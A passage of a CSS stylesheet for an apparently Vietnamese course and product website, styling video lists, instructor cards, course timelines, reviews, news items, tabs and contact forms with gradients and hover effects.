{
	
}
.name-item-video a
{
	color:#fff;
}
.name-item-video a:hover
{
	color:#fff
}
.content-item-video
{

}
.col-list-video
{
	height:482px;
	overflow-y: auto;
	overflow-x: hidden;
}
.img-video
{
-webkit-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
}
.item-video-home:hover .img-video
{
	
}
.ul-item-video
{
	margin:0;
	padding:0;
	margin-top:15px;
}
.ul-item-video li
{
	display:block;
	font-size:14px;
	padding-bottom:5px;
}
.line-item-video
{
	width:60px;
	height:1px;
	background-color:#8a8a8a;
	margin-top:20px;
}
.line-giangvien
{
	background-color:#f8f8f8
}
.chucvu
{
	font-size:14px;
	margin-bottom:10px;
	padding-bottom:5px;
}
.chucvu1
{
	font-size:14px;
	border-bottom:solid 1px #fcb817;
	margin-bottom:15px;
	padding-bottom:5px;
}
.item-giangvien
{
	position:relative;
	margin-bottom:30px;
	
}
.img-giangvien-detail
{
	margin-bottom:20px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1b4ca0+0,237faf+50,2bb4bf+100 */
background: rgb(27,76,160); /* Old browsers */
background: -moz-linear-gradient(left,  rgba(27,76,160,1) 0%, rgba(35,127,175,1) 50%, rgba(43,180,191,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  rgba(27,76,160,1) 0%,rgba(35,127,175,1) 50%,rgba(43,180,191,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  rgba(27,76,160,1) 0%,rgba(35,127,175,1) 50%,rgba(43,180,191,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b4ca0', endColorstr='#2bb4bf',GradientType=1 ); /* IE6-9 */
-webkit-border-radius: 5px;
border-radius: 5px;
overflow:hidden;
}
.img-giangvien-detail img
{
	display:block;
	width:80%;
	margin:auto;
}
.item-giangvien-page
{
	margin-bottom:30px;
}
.item-giangvien img
{
	display:block;
	width:100%;
}
.chucvu-detail-name
{
	border-bottom:solid 1px #d7d7d7;
	margin-bottom:15px;
	padding-bottom:10px;
	font-weight:500;
}
.content-item-giangvien
{
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1b4a9f+0,2067a8+39,248ab3+71,2bb4bf+100 */
	background: rgb(27,74,159); /* Old browsers */
	background: -moz-linear-gradient(left,  rgba(27,74,159,1) 0%, rgba(32,103,168,1) 39%, rgba(36,138,179,1) 71%, rgba(43,180,191,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  rgba(27,74,159,1) 0%,rgba(32,103,168,1) 39%,rgba(36,138,179,1) 71%,rgba(43,180,191,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  rgba(27,74,159,1) 0%,rgba(32,103,168,1) 39%,rgba(36,138,179,1) 71%,rgba(43,180,191,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b4a9f', endColorstr='#2bb4bf',GradientType=1 ); /* IE6-9 */
	-webkit-border-radius: 4px;
    border-radius: 4px;
	padding:20px 30px;
	color:#fff;
}
.name-item-giangvien
{
	font-size:18px;
	font-weight:600;
	text-transform:uppercase;
	color:#fff;

}

.name-item-giangvien a
{
	color:#fff;
}
.name-item-giangvien a:hover
{
	color:#d7d7d7;
}

.line-info-khoahoc
{
	padding-top:40px;
	padding-bottom:40px;
}
#content
{
	background-color:#ececec
}

#who
{
	background-color:#ececec
}
#reg
{
	background-color:#ececec
}

.noidungkhoahoc ul{
	position: relative;
	margin-top:30px;
	overflow:hidden;
	padding:0;
}
/*Line*/
.noidungkhoahoc ul > li::before{
	content:'';
	position: absolute;
	width: 1px;
	top: 0;
	bottom: 0;
	left:-19px;
}
/*Circle*/
.noidungkhoahoc ul > li::after{
    text-align: center;
    padding-top:10px;
	font-size:30px;
	font-weight:700;
	line-height:44px;
	z-index: 10;
	content:counter(item);
	position: absolute;
	width: 58px;
	height: 58px;
	background-color: #013220;
	top:0;
	left:0px;
	-webkit-border-radius: 100px;
border-radius: 100px;
color:#fff;
}
/*Content*/
.noidungkhoahoc ul > li{
	counter-increment: item;
	padding-left:80px;
	padding-right:30px;
	margin-left: 0px;
	min-height:60px;
	position: relative;
	color:#494949;
	font-weight:400;
	font-size:16px;
	list-style: none;
	margin-bottom:20px;
	width:50%;
	float:left;
}
.noidungkhoahoc ul>li:nth-last-child(1)::before{
	width: 0px;
}
.noidungkhoahoc ul > li .intro-trust{
	font-weight:normal;
	color:#d7d7d7;
	font-size:15px;
}
.ainenhoc
{
}
.ainenhoc ul
{
	display:block;
	margin:0;
	padding:0;
	background-color:#fff;
	-webkit-border-radius: 7px;
border-radius: 7px;
padding:20px;
overflow:hidden;
-webkit-box-shadow: 0px 0px 10px 0px rgba(201,199,201,1);
-moz-box-shadow: 0px 0px 10px 0px rgba(201,199,201,1);
box-shadow: 0px 0px 10px 0px rgba(201,199,201,1);
}
.ainenhoc ul li
{
	display:block;
	width:50%;
	float:left;
	margin-bottom:20px;
	padding-right:20px;
	background-image:url(../images/icon/check.png);
	background-repeat:no-repeat;
	background-position:left top;
	padding-left:40px;
}
.btn-reg
{
	background-color:#ffb400;
	color:#fff;
	text-transform:uppercase;
	color:#fff;
	font-size:18px;
	font-weight:700;
	display:inline-block;
	padding:20px 40px;
	-webkit-border-radius: 100px;
   border-radius: 100px;
}
.top-news-1
{
	position:relative;
}
.top-news-1 img
{
	display:block;
	width:100%;
}
.img-top-news-1
{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:999;
	background-image:url(../images/bg_inner_cat.png);
	background-repeat:repeat-x;
	background-position:bottom;
	display:table;
}
.img-top-news-1 > div
{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:bottom;
}
.name-top-news-1
{
	margin:0;
	padding:20px 25px;
}
.name-top-news-1 a
{
	color:#fff;
	font-size:24px;
	font-weight:600;
	font-family: 'Philosopher', sans-serif;
	
}
.name-top-news-1 a:hover
{
	color:#ffba00
}
.line-content
{
	background-color:#c7d0cd;
	height:2px;
}
.giangvien-container
{
	padding:30px;
	-webkit-box-shadow: 0px 0px 12px 0px rgba(59,56,56,1);
-moz-box-shadow: 0px 0px 12px 0px rgba(59,56,56,1);
box-shadow: 0px 0px 12px 0px rgba(59,56,56,1);
}
.name-giangvien-view
{
	font-family: 'Philosopher', sans-serif;
	color:#494949;
	font-size:40px;
	font-weight:700;
	margin:0;
	margin-bottom:5px;
	line-height:normal;
}
.title-giangvien-view
{
	font-size:18px;
	font-weight:600;
}
.content-giangvien-view
{
	line-height:24px;
	margin-top:20px;
	padding-top:20px;
	border-top:solid 1px #d7d7d7;
}
.tab-lv3
{
	margin:0;
	padding:0;
	border-bottom:solid 2px #013220;
	text-align:center;
	margin-bottom:40px;
}
.tab-lv3 li
{
	display:inline-block;
	
	font-family: 'Philosopher', sans-serif;
	color:#494949;
	font-size:22px;
	font-weight:700;
}
.tab-lv3 li a
{
	color:#494949;
	display:block;
	padding:15px 15px;
	position:relative;
}
.tab-lv3 li a:hover
{
	color:#fcb817;
}
.tab-lv3 li a.act:before
{
	background-image:url(../images/ar_d.jpg);
	background-position:center center;
	background-repeat:no-repeat;
	position:absolute;
	width:20px;
	height:12px;
	bottom:-12px;
	left:50%;
	margin-left:-10px;
	content:"";
}
.name-item-hocvien
{
	font-family: 'Philosopher', sans-serif;
	color:#494949;
	font-weight:600;
	text-transform:uppercase;
	font-size:18px;
}
.name-item-hocvien a
{
	color:#494949;
}
.name-item-hocvien a:hover
{
	color:#fcb817
}
.box-hotline
{
	width:360px;
	margin:auto;
	margin-top:20px;
}

.box-hotline i.fa
{
	padding-right:5px;
}
.box-hotline strong
{
	display:block;
	padding-left:19px;
	font-weight:600;
}
.item-video-home-page
{
	margin-bottom:30px;
}
.img-sanpham
{
	display:inline-block;
	max-width:100%;
}
.adv-home-item img
{
	display:block;
	width:100%;
}
.adv-home
{
	margin-bottom:40px;
}
.swiper-container-review
{
	padding-left:20px;
	padding-top:10px;
}
.content-review {
	position: relative;
	background: #fff;
	padding:30px;
	text-align:center;
	line-height:22px;
	-webkit-border-radius: 15px;
border-radius: 15px;
padding-top:40px;
min-height:250px;
}
.info-item-review
{
	text-align:center;
	margin-top:20px;
}
.content-review:after {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #72be44;
	border-width: 15px;
	margin-left: -15px;
}

.content-review:before
{
	display:block;
	content:"";
	position:absolute;
	width:81px;
	height:67px;
	top:-40px;
	left:-20px;
	background-image:url(../images/nhay.png);
	background-position:center center;
	background-repeat:no-repeat;
}
.name-review
{
	font-size:16px;
	color:#fff;
	font-weight:700;
	text-transform:uppercase;
}
.info-rev
{
	color:#f5f5f5;
	font-size:14px;
	font-style:italic;
	margin-bottom:15px;
	text-decoration:underline;
}
.img-review
{
	width:140px;
	margin:auto;
	margin-bottom:40px;
	overflow:hidden;
	padding:10px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#683b59+0,986d60+50,c19867+100 */
background: #683b59; /* Old browsers */
background: -moz-linear-gradient(left,  #683b59 0%, #986d60 50%, #c19867 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #683b59 0%,#986d60 50%,#c19867 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #683b59 0%,#986d60 50%,#c19867 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#683b59', endColorstr='#c19867',GradientType=1 ); /* IE6-9 */

}
.img-review img
{
	display:block;
	width:100%;
	-webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-review:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.hd-box-info-pro
{
	font-weight:700;
	color:#4f4f4f;
	margin-bottom:15px;
}
.box-info-pro
{
	background-color:#f3f3f3;
	padding:20px;
	-webkit-border-radius: 6px;
border-radius: 6px;
margin-bottom:10px;
}
.content-box-info-pro
{
	
}
.content-box-info-pro ul
{
	margin:0;
	padding:0;
	
}
.content-box-info-pro ul li
{
	display:block;
	margin-bottom:10px;
	padding-left:25px;
	position:relative;
	background-image:url(../images/check.png);
	background-repeat:no-repeat;
	background-position:0 5px;
	font-size:15px;
}

.title-prodetail000
{
	font-weight:500;
	margin:0;
	margin-bottom:10px;
	margin-top:1px;
	border-bottom:solid 2px #e0e0e0;
	position:relative;
	min-height:40px;
	font-size:20px;
	text-transform:uppercase;
}
.title-prodetail000 span
{
	position:absolute;
	border-bottom:solid 2px #fcb817;
	padding-bottom:10px;
	bottom:-2px;
}
.product-orther
{
	padding-top:50px;
	padding-bottom:50px;
}
.title-product-orther
{
	font-size:30px;
	position:relative;
	font-weight:700;
	text-align:center;
	color:#2e2e2e;
}
.title-product-orther span
{
	
}
.page-video
{
	background-color:#383838;
	padding-top:40px;
	padding-bottom:40px;
}
.content-info-top
{
	padding-top:60px;
	padding-bottom:60px;
	background-repeat:no-repeat;
	background-position:right center;
}
.item-sanpham
{
	text-align:center;
	padding-top:30px;
}
.item-sanpham .name-item-sanpham
{
	margin-top:10px;
}
.item-sanpham .intro-item-sanpham
{
	color:#4f4f4f;
	font-size:16px;
	line-height:22px;
}
.content-chungnhat
{
	background-color:#feede9;
	padding-top:40px;
	padding-bottom:40px;
}


.thumb-slide
{
	position:absolute !important;
	bottom:30px;
	right:30px;
	z-index:999;
}
.thumb-slide .slick-track
{
	width:100% !important
}
.thumb-slide .item-slide
{
	width:260px !important;
	overflow:hidden;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   float:left;
   margin-left:20px;
}
.thumb-slide .item-slide img
{
	display:block;
	width:100%;
}

.box-cathome
{
	background-color:#fdf7eb;
	-webkit-border-radius: 30px;
    border-radius: 30px;
	padding:50px 40px;
	height:600px;
	padding-bottom:0;
}
.intro-home-cathome
{
	margin-bottom:30px;
	line-height:22px;
}
.swiper-container-cathome
{
	padding-bottom:30px !important;
	padding-top:30px !important;
	padding-left:5px !important;
	padding-right:5px !important;

}

.item-sub-catpro
{
	position:relative;
	text-align:center;
	-webkit-border-radius: 30px;
	border-radius: 30px;
	
}



.name-item-sub-catpro
{
	font-size:18px;
	font-weight:800;
}
.img-sub-catpro
{
	position:relative;
	padding-bottom:20px;
	margin-bottom:0px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.img-sub-catpro:before
{
	position:absolute;
	content:"";
	width:224px;
	height:224px;
	background-color:#fcb817;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	z-index:0;
	bottom:0px;
	display:none
}
.img-sub-catpro img
{
	position:relative;
	z-index:1;
}
.name-item-sub-catpro a
{
	color:#292929;
}
.name-item-sub-catpro a:hover
{
	color:#fcb817
}
.intro-item-sub-catpro
{
	color:#141414;
	line-height:22px;
	margin-top:15px;
	display:none
}
.swiper-container-cathome .swiper-slide
{
	transform: scale(0.8);
	transition: all 200ms linear;
}
.swiper-container-cathome .swiper-slide-active
{
	transform: scale(1.1);
	
}
.swiper-container-cathome .swiper-slide-active .item-sub-catpro
{
	background-color:#fff;
	-webkit-box-shadow: 0px 0px 5px 0px #A7A7A7; 
	box-shadow: 0px 0px 5px 0px #A7A7A7;
	padding:20px 20px;
	padding-bottom:40px;
}
.swiper-container-cathome .swiper-slide-active .item-sub-catpro .intro-item-sub-catpro
{
	display:block;
}
.page-name-contact
{
	color:#2f2f2f;
	font-size:20px;
	font-weight:500;
	text-transform:uppercase;
	border-bottom:solid 1px #d1ceca;
	margin:0;
	padding:0;
	padding-bottom:10px;
	margin-bottom:20px;
}

.customer-info
{
	padding-top:40px;
	padding-bottom:40px;
	background-color:#f3f3f3;
}
.item-part-info
{
	padding-left:2px;
	padding-right:2px;
	margin-bottom:4px;
}



.mask-item-sub-catpro
{
}
.giaiphap-home
{
	padding-top:60px;
	padding-bottom:60px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.item-cat-giaiphap
{
	text-align:center;
	padding-top:40px;
	margin-bottom:40px;
	background-color:#fcb817;
	color:#fff;
	padding-left:20px;
	padding-right:20px;
	min-height:400px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	padding-bottom:20px;
}
.name-item-cat-giaiphap
{
	font-family:GothamB;
	font-size:16px;
	text-transform:uppercase;
	margin:0;
	margin-bottom:10px;
	margin-top:15px;
}
.name-item-cat-giaiphap a
{
	color:#fff;
}
.intro-item-cat-giaiphap
{
	line-height:22px;
}

.img-item-cat-giaiphap img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.item-cat-giaiphap:hover
{
	background-color:#fff;
	color:#3a3a3c;
	-moz-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
	-webkit-box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
	box-shadow: 1px 8px 29px -9px rgba(0,0,0,0.4);
}
.item-cat-giaiphap:hover img
{
	 -webkit-filter: none;
    filter: none;
}
.item-cat-giaiphap:hover .name-item-cat-giaiphap a
{
	color:#fcb817;
}
.item-cat-giaiphap.active
{
	background-color:#f6f6f6;
	color:#3a3a3c;
}
.item-cat-giaiphap.active img
{
	 -webkit-filter: none;
    filter: none;
}
.item-cat-giaiphap.active .name-item-cat-giaiphap a
{
	color:#fcb817;
}
.item-cat-giaiphap-page
{
	margin-bottom:0;
	margin-right:2px;
	min-height:300px;
}
.content-detail-giaiphap
{
	background-color:#f6f6f6;
	padding:40px;
}
.item-proj
{
	margin-bottom:30px;
}
.name-item-proj
{
	font-family:GothamB;
	font-size:16px;
	text-transform:uppercase;
	font-weight:normal;
	margin:0;
	padding:10px 0;
}
.name-item-proj a
{
	color:#313030;
}
.name-item-proj a:hover
{
	color:#fcb817
}
.img-item-proj
{
	border-bottom:solid 3px #fff;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
.img-item-proj img
{
	display:block;
	width:100%;
}
.item-proj:hover .img-item-proj
{
	border-bottom:solid 3px #fcb817;
}
.line-home-video
{
	padding-top:0px;
	padding-bottom:0px;
}


.panel-deail
{
	position:absolute;
	top:0;
	width:100%;
}
.bg-project-detail
{
	background-image:url(../images/d.jpg);
	min-height:600px;
	background-repeat:no-repeat;
	background-position:center center;
}

.btn-slide-detail-next
{
	top:50% !important;
	left:-25px !important;
}
.btn-slide-detail-prev
{
	top:50% !important;
	right:-25px !important;
}
.orther-ser
{
	background-color:#f5f5f5;
	padding-top:50px;
	padding-bottom:50px;
}

.content-giaithuong
{
	padding-top:60px;

	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#d5f1f3+0,dcf4f5+50,f8fdfd+100 */
background: rgb(213,241,243); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(213,241,243,1) 0%, rgba(220,244,245,1) 50%, rgba(248,253,253,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(213,241,243,1) 0%,rgba(220,244,245,1) 50%,rgba(248,253,253,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(213,241,243,1) 0%,rgba(220,244,245,1) 50%,rgba(248,253,253,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d5f1f3', endColorstr='#f8fdfd',GradientType=0 ); /* IE6-9 */

}

.item-giatri
{
	text-align:center;
	color:#454545;
	padding-top:30px;
	padding-bottom:100px;
	-webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.name-giatri
{
	font-size:20px;
	color:#000;
	margin-top:20px;
	margin-bottom:15px;
	font-weight:700;
}
.intro-giatri
{
	padding-left:30px;
	padding-right:30px;
	margin-top:20px;
	text-align:center;
}
.item-giatri:hover
{

}
.line-giatri
{
	width:40px;
	height:3px;
	background-color:#64bd01;
	margin:auto;
}
.item-cat-prohome
{
	background-position:0 0;
	height:540px;
	background-size:100%;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-repeat:no-repeat;
	position:relative;
	text-align:center;
}

.name-item-video-page
{
	font-size:16px;
}
.name-item-video-page a
{
	color:#fff;
}
.item-video-home-page
{
	overflow:hidden;
	margin-bottom:10px;
}
.name-item-video-page a:hover
{
	color:#fcb817
}
.item-cat-serv
{
	padding:0;
}
.item-cat-serv.active
{
	border:none;
	
}
.item-cat-serv.active img
{
	opacity:0.7
}
.item-cat-serv.active .name-item-cat-serv
{
	color:#b08239
}
.item-cat-serv:hover
{
	border:none
}
.item-cat-serv img
{
	display:block;
	width:100%;
}
.item-cat-serv
{
	text-align:center;
}
.img-cat-serv-top
{
	overflow:hidden;
	-webkit-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.img-cat-serv
{
	overflow:hidden;
	-webkit-border-radius: 4px;
border-radius: 4px;
}
.content-item-cat-serv-top
{
	background-color:#f1f2f2;
	padding:25px;
	-webkit-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.img-cat-serv-top
{
	margin:0;
	padding:0;
}
.img-cat-serv-top img
{
	width:100%;
	display:block
}
.img-cat-serv
{
	margin:0;
	padding:0;
}
.name-item-cat-serv
{
	font-weight:normal;
	font-family:"LB";
	font-size:14px;
	text-transform:uppercase;
	margin:0;
	padding-top:10px;
	padding-bottom:15px;
	margin-bottom:20px;
	padding-top:12px;
}
.name-item-cat-serv a
{
	color:#494949;
}
.name-item-cat-serv a:hover
{
	color:#b08239
}
.name-item-cat-serv-top
{
	font-size:18px;
	text-transform:uppercase;
	margin:0;
	padding-top:0px;
	font-weight:600;
	margin-bottom:10px;
	
}
.name-item-cat-serv-top a
{
	color:#b08239;
}
.name-item-cat-serv-top a:hover
{
	color:#b08239
}
.intro-item-cat-serv
{
	margin-bottom:15px;
	
}
.link-detail
{
	display:inline-block;
	color:#fff;
	font-size:14px;
	padding:5px 30px;
	background: rgb(68,85,140);
background: -moz-linear-gradient(left, rgba(68,85,140,1) 0%, rgba(63,77,128,1) 13%, rgba(57,68,115,1) 28%, rgba(51,59,101,1) 52%, rgba(44,48,85,1) 73%, rgba(38,39,72,1) 100%);
background: -webkit-linear-gradient(left, rgba(68,85,140,1) 0%,rgba(63,77,128,1) 13%,rgba(57,68,115,1) 28%,rgba(51,59,101,1) 52%,rgba(44,48,85,1) 73%,rgba(38,39,72,1) 100%);
background: linear-gradient(to right, rgba(68,85,140,1) 0%,rgba(63,77,128,1) 13%,rgba(57,68,115,1) 28%,rgba(51,59,101,1) 52%,rgba(44,48,85,1) 73%,rgba(38,39,72,1) 100%);
    background-color: rgba(0, 0, 0, 0);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#44558c', endColorstr='#262748',GradientType=1 );
-webkit-border-radius: 4px;
border-radius: 4px;
}
.link-detail:hover
{
	color:#b08239;
	background-color:#b08239;
}
.cus-home
{
	padding-top:40px;
	padding-bottom:40px;
}
.nav-tabs-cus
{
	display:block;
	width:100%;
	text-align:center;
	border-bottom:none !important;
}
.nav-tabs-cus .nav-item
{
	display:inline-block;
	width:139px;
	height:129px;
	margin-left:2px;
	margin-right:2px;
}
.nav-tabs-cus .nav-link
{
	border:none;
	padding:15px 20px;
	-webkit-border-radius: 5px;
    border-radius: 5px;
	display: inherit;
	width:100%;
	height:100%;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	color:#414042;
	line-height:18px;
	background-color:#fff;
	margin-left:2px;
	margin-right:2px;
	float:left;
}
.title-sub-cus
{
	margin-top:10px;
	font-weight: normal;
	font-family:"LB";
}
.nav-tabs-cus .nav-link.active
{
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#6f95eb+0,6281cc+17,6281cc+17,5c78bf+32,404e81+57,2c3155+100 */
background: rgb(111,149,235); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(111,149,235,1) 0%, rgba(98,129,204,1) 17%, rgba(98,129,204,1) 17%, rgba(92,120,191,1) 32%, rgba(64,78,129,1) 57%, rgba(44,49,85,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(111,149,235,1) 0%,rgba(98,129,204,1) 17%,rgba(98,129,204,1) 17%,rgba(92,120,191,1) 32%,rgba(64,78,129,1) 57%,rgba(44,49,85,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(111,149,235,1) 0%,rgba(98,129,204,1) 17%,rgba(98,129,204,1) 17%,rgba(92,120,191,1) 32%,rgba(64,78,129,1) 57%,rgba(44,49,85,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6f95eb', endColorstr='#2c3155',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
color:#fff;
position: relative;
}

.nav-tabs-cus .nav-link.active:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(54, 64, 108, 0);
	border-top-color: #36406c;
	border-width: 10px;
	margin-left: -10px;
}

.nav-tabs-cus .nav-link.active img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.tab-content-cus
{
	margin-top:30px;
}
.item-bs
{
	background-color:#fff;
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
display:block;
margin-left:5px !important;
margin-right:5px !important;
margin-bottom:10px;
overflow:hidden;
}
.img-item-bs
{
	text-align:center;
	overflow:hidden;
	-webkit-border-radius: 100px;
	border-radius: 100px;
	background-color:#fff;
}
.item-bs img
{
	display:inline-block;

}

.f-item-bs h3
{
	font-size:16px;
	font-weight:700;
	margin-bottom:0px;
	
}
.f-item-bs h3 a
{
	color:#1b499f
}
.f-item-bs h3 a:hover
{
	color:#fcb817
}
.box-info-item-bs
{
	margin-top:-83px;
	padding-left:20px;
	padding-right:20px;
	position:relative;
}
.box-info-f-item-bs
{
	padding-top:110px;
	
}

.img-item-bs-f
{
	-webkit-border-radius: 100px;
border-radius: 100px;
overflow:hidden;
width: 170px;
height: 170px;
float:left;
margin-right:20px;
}
.img-item-bs-f img
{
	display:block;
	width:100%;
}

.f-item-bs-page
{
	margin-top:100px;
	position:relative;
}
.img-item-bs-f-page
{
	float:none;
	position:absolute;
	top:-85px;
	left:50%;
	margin-left:-85px;
	margin-right:inherit;
	z-index:999;
}

.f-item-bs-page .box-content-rev
{
	padding-top:100px;
}
.f-item-bs-page .box-info-f-item-bs
{
	text-align:center;
}
.item-news-f
{
}
.item-news-f img
{
	display:block;
	width:100%;
}
.name-item-news-f
{
	font-size:18px;
	font-weight:700;
	margin:0;
	margin-top:10px;
	margin-bottom:10px;
}
.name-item-news-f a
{
	color:#424242;
}
.name-item-news-f a:hover
{
	color:#b08239;
}


.img-news-f
{
	overflow:hidden;
	-webkit-border-radius: 5px;
border-radius: 5px;
}
.item-news-home
{
	margin-bottom:15px;
	overflow:hidden;
}
.item-news-home .img-news
{
	overflow:hidden;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	width:30%;
	float:left;
	margin-right:10px;
}
.item-news-home .name-item-news
{
	font-size:16px;
	font-weight:700;
	margin:0;
	margin-bottom:5px;
}
.item-news-home .name-item-news a:hover
{
	color:#b08239;
}
.item-news-home .content-item-news
{
	padding-top:0;
}
.img-news img
{
	display:block;
	width:100%;
}
.intro-item-news-home
{
	font-size:14px;
	line-height:18px;
	color:#6b6b6b;
}
.bg-f2f2f2
{
	background-color:#f1f2f2
}
.accordion-faq-home
{
	background-color:#fff;
	padding:15px;
	-webkit-border-radius: 6px;
border-radius: 6px;
}
.line-frm-home
{
	padding-top:100px;
	padding-bottom:100px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.box-hotline-home
{
	background: rgb(111,149,235);
	background: -moz-linear-gradient(-45deg, rgba(111,149,235,1) 0%, rgba(98,129,204,1) 17%, rgba(98,129,204,1) 17%, rgba(92,120,191,1) 32%, rgba(64,78,129,1) 57%, rgba(44,49,85,1) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(111,149,235,1) 0%,rgba(98,129,204,1) 17%,rgba(98,129,204,1) 17%,rgba(92,120,191,1) 32%,rgba(64,78,129,1) 57%,rgba(44,49,85,1) 100%);
	background: linear-gradient(135deg, rgba(111,149,235,1) 0%,rgba(98,129,204,1) 17%,rgba(98,129,204,1) 17%,rgba(92,120,191,1) 32%,rgba(64,78,129,1) 57%,rgba(44,49,85,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6f95eb', endColorstr='#2c3155',GradientType=1 );
	padding:20px;
	-webkit-border-radius: 6px;
    border-radius: 6px;
	height:100%;
}
.inner-box-hotline-home
{
	border:solid 1px #889bce;
	-webkit-border-radius: 6px;
    border-radius: 6px;
	text-align:center;
	color:#fff;
	padding-top:40px;
	padding-bottom:40px;
}
.title-box-hotline-home
{
	font-size:18px;
	text-transform:uppercase;
	font-weight:600;
	margin-bottom:0px;
	color:#fff;
}
.title-box-hotline-home1
{
	
}
.hotline-home
{
	display:block;
	padding:10px 0px;
	width:60%;
	margin:auto;
	border:solid 1px #fdc452;
	-webkit-border-radius: 4px;
    border-radius: 4px;
	color:#fdc452;
	font-weight:800;
	font-size:24px;
	margin-top:30px;
}
.hotline-home1
{
	display:block;
	padding:10px 0px;
	color:#fdc452;
	font-weight:800;
	font-size:24px;
	margin-top:15px;
}
.hotline-home1:hover,.hotline-home:hover
{
	color:#fff;
}

.frm-home
{
	background-color:rgb(255,255,255,0.7);
	-webkit-border-radius: 4px;
    border-radius: 4px;
	padding:20px;
	height:100%;
}
.hd-frm-home
{
	font-size:20px;
	text-transform:uppercase;
	color:#b08239;
	text-align:center;
	margin-bottom:4px;
}
.btn-frm-home
{
	padding:10px 0;
	width:40%;
	margin:auto;
	display:block;
	border:none;
	-webkit-border-radius: 4px;
    border-radius: 4px;
	color:#fff;
	font-weight:600;
	text-transform:uppercase;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#7096ec+0,5b77be+28,3d4b7c+56,262848+100 */
background: rgb(112,150,236); /* Old browsers */
background: -moz-linear-gradient(-45deg, rgba(112,150,236,1) 0%, rgba(91,119,190,1) 28%, rgba(61,75,124,1) 56%, rgba(38,40,72,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, rgba(112,150,236,1) 0%,rgba(91,119,190,1) 28%,rgba(61,75,124,1) 56%,rgba(38,40,72,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, rgba(112,150,236,1) 0%,rgba(91,119,190,1) 28%,rgba(61,75,124,1) 56%,rgba(38,40,72,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7096ec', endColorstr='#262848',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.btn-frm-home:hover
{
	color:#b08239
}
.img-frm-home
{
	position:absolute;
	bottom:0;
	left:0;
	bottom:-100px;
}
.img-frm-home img
{
	display:block;
}

.box-bs-col
{
	background-color:#fff;
	padding:20px 30px;
	-webkit-border-radius: 0 0 5px 5px;
